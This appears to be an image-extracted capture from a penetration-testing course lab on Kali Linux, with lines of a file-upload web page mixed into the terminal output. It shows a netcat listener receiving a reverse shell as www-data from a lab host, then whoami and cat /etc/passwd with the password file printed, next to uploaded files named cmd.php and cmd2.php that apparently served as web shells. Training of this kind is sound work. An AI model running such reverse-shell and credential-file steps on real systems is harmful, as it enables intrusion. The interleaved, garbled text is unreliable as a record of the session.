 Choose a file
┌──(jeetu855㉿kali)-[~/TCM_PEH_Course/labs]
Default file input example
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.5] from (UNKNOWN) [172.18.0.4] 45560
selected.
Linux adb3ef9380cc 6.1.0-kali7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.20-2kali1 (2023-04-18) x86_64 GNU/Linu
x
19:09:59 up 53 min,  0 users,  load average: 0.05, 0.22, 0.42
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Uploaded files:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
anubis.png
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
cmd.php
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
cmd2.php
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin